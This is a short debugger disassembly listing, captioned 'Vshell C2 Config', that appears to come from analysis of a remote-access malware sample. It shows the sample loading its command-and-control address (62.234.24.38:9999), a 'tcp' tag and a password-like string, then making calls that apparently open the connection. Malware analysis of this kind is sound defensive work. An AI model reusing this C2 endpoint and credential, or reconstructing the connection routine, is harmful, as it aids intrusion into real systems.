 000000067A1208E 0F84 2E030000 je 67A123C2
0000000067A12094 48:8B50 20 mov rdx,qword ptr ds:[rax+20] rdx:"tcpqweQWE123..>3qweQWE23..,", [rax+20]:"tcpqweQWE123..>3qweQWE23..,"
IP 0000000067A12098 48:8B58 28 mov rbx,qword ptr ds:[rax+28]
0000000067A1209C 48:8B48 10 mov rcx,qword ptr ds:[rax+10] [rax+10]:"qweQWE123..>3qweQWE23..,"
0000000067A120A0 48:8B78 18 mov rdi,qword ptr ds:[rax+18]
0000000067A120A4 48:8B70 48 mov rsi,qword ptr ds:[rax+48] rsi:"10.0.2.15", [rax+48]:"qweQWE23..,"
0000000067A120A8 4C:8B40 50 mov r8,qword ptr ds:[rax+50]
0000000067A120AC 4C:8B08 mov r9,qword ptr ds:[rax] [rax]:"62.234.24.38:9999"
0000000067A120AF 4C:8B50 08 mov r10,qword ptr ds:[rax+8]
0000000067A120B3 4C:8B60 38 mov r12,qword ptr ds:[rax+38]
0000000067A120B7 4C:8B68 40 mov r13,qword ptr ds:[rax+40]
0000000067A120BB 4C:8B58 60 mov r11,qword ptr ds:[rax+60]
0000000067A120BF 4C:8D3D 9F730E00 lea r15,qword ptr ds:[67AF9465] 0000000067AF9465:"confcongcopycorsctrlcx16dArrdarrdatedialdownemspenspermse
0000000067A120C6 4C:893C24 mov qword ptr ss:[rsp],r15 [rsp]:&"62.234.24.38:9999"
0000000067A120CA 48:C74424 08 040000 mov qword ptr ss:[rsp+8],4
0000000067A120D3 4C:896424 10 mov qword ptr ss:[rsp+10],r12 [rsp+10]:"qweQWE23..,"
0000000067A120D8 4C:896C24 18 mov qword ptr ss:[rsp+18],r13
0000000067A120DD 48:89D0 mov rax,rdx rax:&"62.234.24.38:9999", rdx:"tcpqweQWE123..>3qweQWE23..,"
0000000067A120E0 E8 7BEBF6FF call 67980C60
0000000067A120E5 48:898424 D8000000 mov qword ptr ss:[rsp+D8],rax
0000000067A120ED 48:85DB test rbx,rbx
0000000067A120F0 0F84 8F000000 je 67A12185
0000000067A120F6 74 04 je 67A120FC
0000000067A120F8 48:8B5B 08 mov rbx,qword ptr ds:[rbx+8]
0000000067A120FC 48:89D8 mov rax,rbx rax:&"62.234.24.38:9999"
0000000067A120FF 48:89CB mov rbx,rcx
0000000067A12102 31C9 xor ecx,ecx
0000000067A12104 31FF xor edi,edi
0000000067A12106 48:89FE mov rsi,rdi rsi:"10.0.2.15"
0000000067A12109 E8 929FE4FF call 6785C0A0
0000000067A1210E 48:8B9424 D8000000 mov rdx,qword ptr ss:[rsp+D8]
0000000067A12116 48:85D2 test rdx,rdx rdx:"tcpqweQWE123..>3qweQWE23..,"
0000000067A12119 74 2A je 67A12145
0000000067A1211B 48:8B0A mov rcx,qword ptr ds:[rdx] rdx:"tcpqweQWE123..>3qweQWE23..,"
0000000067A1211E 90 nop
0000000067A1211F 48:8B42 08 mov rax,qword ptr ds:[rdx+8] rax:&"62.234.24.38:9999", rdx+8:"E123..>3qweQWE23..,"
0000000067A12123 48:8B49 18 mov rcx,qword ptr ds:[rcx+18]
0000000067A12127 FFD1 call rcx
Vshell C2 Config